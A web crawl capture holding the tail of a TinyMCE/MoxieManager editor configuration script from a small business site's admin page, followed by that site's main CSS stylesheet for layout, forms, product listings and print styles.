        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.az-bizsolutions.com/StylesShared/Main.css?v=071312
body_size: 4582
content:
html {
    text-align: center;
}

body {
    text-align: left;
}

#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

td {
    vertical-align: top;
}

img {
 
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

    .optionImageSelection ul li span {
        font-size: 0.85em;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}

.carSpecsTable {
    width: 100%;
}